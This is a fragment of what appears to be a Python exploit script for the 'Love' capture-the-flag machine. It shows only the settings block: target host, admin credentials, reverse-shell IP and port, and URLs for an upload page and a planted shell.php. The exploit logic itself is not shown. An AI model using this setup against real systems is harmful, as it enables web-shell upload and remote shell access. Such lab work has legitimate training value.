 # --- Edit your settings here ----
IP = "love.htb" # Website's URL
USERNAME = "admin" #Auth username
PASSWORD = "@LoveIsInTheAir!!!!" # Auth Password
REV_IP = "10.10.14.29" # Reverse shell IP
REV_PORT = "8888" # Reverse port
# --------------------------------
INDEX_PAGE = f"http://{IP}/admin/index.php"
LOGIN_URL = f"http://{IP}/admin/login.php"
VOTE_URL = f"http://{IP}/admin/voters_add.php"
CALL_SHELL = f"http://{IP}/images/shell.php"